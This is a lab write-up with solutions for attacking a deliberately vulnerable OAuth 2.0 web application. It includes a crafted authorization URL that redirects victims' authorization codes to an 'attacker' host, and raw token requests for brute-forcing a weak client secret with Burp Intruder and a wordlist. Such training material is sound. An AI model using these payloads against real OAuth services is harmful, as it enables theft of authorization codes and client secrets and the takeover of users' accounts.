
Your goal in this lab will be to try some common attacks against a vulnerable, OAuth-powered web application. Prepare the attacks and their working proof of concepts as if you were submitting these to a bug bounty program or a penetration testing report. The web application is based on the below GitHub repository https://github.com/koenbuyens/Vulnerable-OAuth-2.0-Applications
Create a working proof of concept to attack an OAuth client once he visits a malicious URL
Auditing and attacking OAuth implementations
Creating a proof of concept for client-side attacks against insecure OAuth implementations
BurpSuite
OAuth 2.0 documentation
The target application can be found at http://gallery:3005
The username is koen and the password is password.
Below, you can find solutions for each task. Remember though, that you can follow your own strategy, which may be different from the one explained in the following lab.
Based on OAuth's documentation available on https://tools.ietf.org/html/rfc6749 you can construct the following GET request. Note that you have to be logged out upon visiting this URL.
http://gallery:3005/oauth/authorize?response_type=code&redirect_uri=http%3A%2F%2Fattacker%2Fcallback&scope=view_gallery&client_id=photoprintUpon logging in, there is a "consent screen", which has to be accepted, just like a regular login via OAuth.

Then, the user is redirected to the "attacker" website with the authorization code in the callback value. Any user that is sent the above URL and will log in via it, will make a request to the attacker website disclosing the authorization code.

The underlying vulnerability is an unvalidated redirection.

Based on a sample Token request (https://auth0.com/docs/api-auth/tutorials/authorization-code-grant) you can construct the following POST request.
POST /token HTTP/1.1
Host: gallery:3005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

redirect_uri=http%3A%2F%2Fgallery%3A3005%2Fcallback&grant_type=authorization_code&client_id=photoprint&client_secret=§guess§&code=44438Note: Copy-pasting the above request may result in formatting issues that will cause the HTTP request to be malformed. The best way to reproduce that request is to log in as described in the manual (by obtaining the first code), capture the request using Burp and send it to Repeater.



Using Burp Intruder and a wordlist (we used Rockyou-10 available here) you can bruteforce the client secret.

After starting the attack, soon we realize that the client secret is "secret".

In the Repeater window:
POST /token HTTP/1.1
Host: gallery:3005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
redirect_uri=http%3A%2F%2Fgallery%3A3005%2Fcallback&grant_type=authorization_code&client_id=photoprint&client_secret=secret&code=44438
Note: Specify the code that you received in the response.
